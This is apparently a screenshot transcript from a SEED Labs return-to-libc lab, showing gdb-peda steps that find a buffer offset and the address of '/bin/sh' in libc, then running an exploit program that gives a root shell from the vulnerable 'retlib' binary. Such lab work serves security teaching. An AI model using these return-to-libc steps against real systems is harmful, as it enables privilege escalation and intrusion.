 Terminal
En
3:34 PM
$4 = (char (*)[150]) 0xbfffec8a
gdb-peda$ p/d 0xbfffed28 - 0xbfffec8a
$5 = 158
gdb-peda$ find /bin/sh
Searching for '/bin/sh' in: None ranges
Found 2 results, display max 2 items:
libc : 0xb7f6382b ("/bin/sh")
[stack] : 0xbffffe06 ("/bin/sh")
gdb-peda$ q
[03/13/21]seed@VM:~/lab4$
[03/13/21]seed@VM:~/lab4$ gcc -o exploit exploit.c
[03/13/21]seed@VM:~/lab4$ ./exploit
[03/13/21]seed@VM:~/lab4$ ./retlib
# whoami
root
# exit
[03/13/21]seed@VM:~/lab4$ gcc -o exploit exploit.c
[03/13/21]seed@VM:~/lab4$ ./exploit
[03/13/21]seed@VM:~/lab4$ ./retlib
# whoami
root
#